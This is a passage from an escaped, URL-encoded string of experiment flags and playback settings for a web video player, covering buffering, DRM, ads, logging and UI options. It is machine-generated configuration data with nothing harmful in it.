u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cookie_reissue_iframe\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_inline_playback_in_ustreamer_config\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_live_overlay_feed_in_live_chat\u003dtrue\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_debug_data_for_client_tmp_logs\u003dtrue\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d3\u0026player_web_is_canary\u003dtrue\u0026player_web_is_canary_control\u003dtrue\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u